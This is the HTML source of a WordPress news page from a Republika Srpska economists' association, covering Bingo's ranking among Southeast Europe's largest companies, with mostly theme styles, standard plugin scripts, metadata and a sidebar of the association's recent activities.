!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://swot.ba/wordpress/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://swot.ba/wordpress/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='posts-from-category-widget-stylesheet-css' href='https://swot.ba/wordpress/wp-content/plugins/posts-in-category-widget/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://swot.ba/wordpress/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popular-widget-css' href='https://swot.ba/wordpress/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//swot.ba/wordpress/wp-content/uploads/pum/pum-site-styles.css?generated=1731455802&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://swot.ba/wordpress/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/js/bootstrap.min.js?ver=1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/js/scripts.js?ver=1.2" id="wpbs-scripts-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/src/scripts/main.js?ver=6.7.4" id="theme-custom-script-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<!-- OG: 2.9.2 -->
<link rel="image_src" href="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta itemprop="image" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta name="msapplication-TileImage" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<!-- og -->
<meta property="og:image" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta property="og:image:secure_url" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="1563" />
<meta property="og:image:alt" content="SWOT-THUMBNAIL" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:description" content="Međunarodna medijsko-istraživačka kuća SeeNews sastavila je novu listu najvećih kompanija u Jugoistočnoj Evropi. Jedina bh. kompanija na listi je tuzlanski Bingo, izvještava BiznisInfo.ba. Bingo se ove godine našao na 96. mjestu najvećih kompanija u ovom širem regionu, dok je prošle godine bio 92. Kompanije su rangirane po ukupnim prihodima koje su ostvarile u 2021. godini. Iako..." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="bs_BA" />
<meta property="og:site_name" content="SWOT" />
<meta property="og:title" content="Samo jedna kompanija iz BiH među 100 najvećih u Jugoistočnoj Evropi" />
<meta property="og:url" content="https://swot.ba/samo-jedna-kompanija-iz-bih-medju-100-najvecih-u-jugoistocnoj-evropi/" />
<meta property="og:updated_time" content="2022-10-13T07:54:34+02:00" />
<!-- article -->
<meta property="article:published_time" content="2022-10-13T05:53:55+00:00" />
<meta property="article:modified_time" content="2022-10-13T05:54:34+00:00" />
<meta property="article:author" content="https://swot.ba/author/goga/" />
<meta property="article:section" content="Kompanije" />
<!-- twitter -->
<meta property="twitter:partner" content="ogwp" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="Samo jedna kompanija iz BiH među 100 najvećih u Jugoistočnoj Evropi" />
<meta property="twitter:description" content="Međunarodna medijsko-istraživačka kuća SeeNews sastavila je novu listu najvećih kompanija u Jugoistočnoj Evropi. Jedina bh. kompanija na listi je tuzlanski Bingo, izvještava BiznisInfo.ba. Bingo se ove godine našao na 96. mjestu najvećih kompanija u ovom širem regionu, dok je prošle godine bio..." />
<meta property="twitter:url" content="https://swot.ba/samo-jedna-kompanija-iz-bih-medju-100-najvecih-u-jugoistocnoj-evropi/" />
<meta property="twitter:image" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<!-- profile -->
<meta property="profile:first_name" content="Goga" />
<meta property="profile:username" content="Goga" />
<!-- /OG -->
<link rel="https://api.w.org/" href="https://swot.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://swot.ba/wp-json/wp/v2/posts/91698" /><link rel='shortlink' href='https://swot.ba/?p=91698' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://swot.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswot.ba%2Fsamo-jedna-kompanija-iz-bih-medju-100-najvecih-u-jugoistocnoj-evropi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://swot.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswot.ba%2Fsamo-jedna-kompanija-iz-bih-medju-100-najvecih-u-jugoistocnoj-evropi%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://swot.ba/wordpress/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-60121758-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	

<!-- Styles generated by Posts in Sidebar plugin -->
<style type="text/css">
#pis_posts_in_sidebar-3 .pis-title-link{
color: #001f4a !important;
font-size: 15px;
font-weight: bold;
}
</style>
<!-- / Styles generated by Posts in Sidebar plugin -->

<link rel="icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.additionalBanner{
	padding-bottom: 20px;
}

.additionalBanner a{
	display: block;
	cursor: pointer;
	width: 100%;
}

.additionalBanner img{
	display: block;
	width: 100%;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-91698 single-format-standard">
	<!--[if lt IE 10]>
		<p class="browsehappy">Koristite <strong>zastareli</strong> browser. Molimo <a href="http://browsehappy.com/">instalirajte novi</a>.</p>
	<![endif]-->


	<header role="banner" class="main-header clearfix">
		<div class="special-container">


			<div class="inner-special-container ">

				<div class="menu-toggle-layout">
					<button class="menu-toggle" id="menu-toggle">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						MENI
					</button>
				</div>

				<a href="https://swot.ba" class="logo">
					<img src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/images/ui/swot-logo.png" alt="SWOT" class="img-responsive">
				</a>

				<a class="brand" title="Udruženje ekonomista Republike Srpske | RS Association of economists" href="https://swot.ba">


					<span class="">
						Udruženje ekonomista Republike Srpske <br/> RS Association of economists					</span>
				</a>

				
								<form class="search-form navbar-right visible-md visible-lg" role="search" method="get" id="searchform" action="https://swot.ba/">
					<div class="form-group">
						<input name="s" id="s" type="text" class="search-query form-control input-sm" autocomplete="off" placeholder="Traži" data-provide="typeahead" data-items="4" data-source=''>
					</div>
				</form>
				
			</div>

		</div>

	</header> <!-- end header -->

	<div class="special-container main-container">
		
			<div id="content" class="clearfix row">
				<div class="col-sm-3 hidden-menu sidebar-left-layout" id="hidden-menu">
					<form class="search-form visible-sm visible-xs" role="search" method="get" id="searchform" action="https://swot.ba/">
						<div class="form-group">
							<input name="s" id="s" type="text" class="search-query form-control input-sm" autocomplete="off" placeholder="Traži" data-provide="typeahead" data-items="4" data-source=''>
						</div>
					</form>
					<ul id="menu-main" class="nav navbar-nav"><li id="menu-item-45128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://swot.ba/">Početna</a></li>
<li id="menu-item-45227" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/bih-na-cetvrtom-mjestu-po-jeftinoci-prirodnog-gasa/o-nama/">O nama</a></li>
<li id="menu-item-45224" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-84246" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/uclani-se/">Učlani se</a></li>
<li id="menu-item-45122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/swot-2/aktivnosti/">Aktivnosti</a></li>
<li id="menu-item-45272" class="dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://swot.ba/category/vijesti/">Vijesti<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-45126" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/aktuelno/">Aktuelno</a></li>
	<li id="menu-item-45123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/analize-i-intervjui/">Analize i intervjui</a></li>
	<li id="menu-item-45124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/finansije/">Finansije</a></li>
	<li id="menu-item-45125" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://swot.ba/category/vijesti/kompanije/">Kompanije</a></li>
	<li id="menu-item-70942" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/iz-stranih-medija/">Iz stranih medija</a></li>
</ul>
</li>
</ul>				</div>

				<div id="sidebar1" class="col-sm-12-push sidebar-left" role="complementary">

	<div class="aktuelnosti-summary">
	<!--
	<div class="reklamni-baner">
	<div class="velika">
	<a href="https://swot.ba/wordpress/wp-content/uploads/SWOT-Poziv_za__seminar_17-02-2015.pdf" target="_blank">
	<img src="https://swot.ba/wordpress/wp-content/uploads/poziv_banner-e1422963490958.jpg" class="attachment-full wp-post-image" alt="Poziv za seminar">
	</a>
	</div>
	</div>
	-->
		
							
														
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/">
				<h1 class="aktuelnosti-title">
					Deveto izdanje naučnog časopisa &#8220;Journal of Contemporary Economics&#8221;					<small class="aktuelnosti-date">
						12, dec 2025, 13:09 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Izašao je novi broj naučnog časopisa “Journal of Contemporary economics” . Ovaj broj,<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/">
				<h1 class="aktuelnosti-title">
					Uspješna saradnja Udruženja ekonomista i srednjih ekonomskih škola u Republici Srpskoj					<small class="aktuelnosti-date">
						27, nov 2025, 13:33 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT tokom novembra 2025 nastavilo je izvođenje edukacija za srednjoškolce u sklopu<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/">
				<h1 class="aktuelnosti-title">
					Udruženje ekonomista RS SWOT nagradilo najboljeg studenta					<small class="aktuelnosti-date">
						24, nov 2025, 16:19 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>PALE – Udruženje ekonomista RS SWOT nagradilo je laptopom Saru Blagojević, najboljeg diplomca I ciklusa<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/">
				<h1 class="aktuelnosti-title">
					Swot organizovao edukaciju &#8220;Finansijska pismenost&#8221; u Banjaluci					<small class="aktuelnosti-date">
						14, nov 2025, 13:30 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT u saradnji sa Agencijom za bankarstvo Republike Srpske u sklopu  projekta<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/">
				<h1 class="aktuelnosti-title">
					Udruženje ekonomista nastavlja projekat &#8220;Finansijska pismenost&#8221;					<small class="aktuelnosti-date">
						12, nov 2025, 12:27 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT kao partner u projektu Agencije za bankarstvo Republike Srpske pod nazivom <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/">
				<h1 class="aktuelnosti-title">
					Promocija SWOT-ove izdavačke djelatnosti					<small class="aktuelnosti-date">
						30, okt 2025, 13:40 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT organizovalo je promociju svoje višegodišnje izdavačke djelatnosti. Na skupu održanom 30.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/">
				<h1 class="aktuelnosti-title">
					Održan uspješan webinar o temi kako primijeniti Zakon o sprečavanju pranja novca 					<small class="aktuelnosti-date">
						13, okt 2025, 10:35 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Udruženje ekonomista RS SWOT  u saradnji sa Poreskom upravom Republike Srpske 30. septembra<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/">
				<h1 class="aktuelnosti-title">
					Webinar za mjenjače: Kako primijeniti Zakon o sprečavanju pranja novca  					<small class="aktuelnosti-date">
						16, sep 2025, 17:29 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Udruženje ekonomista RS SWOT  u saradnji sa nadzornim organom Poreskom upravom Republike Srpske<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/">
				<h1 class="aktuelnosti-title">
					Objavljena knjiga &#8220;Nacionalna ekonomija Republike Srpske&#8221;					<small class="aktuelnosti-date">
						16, sep 2025, 17:26 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
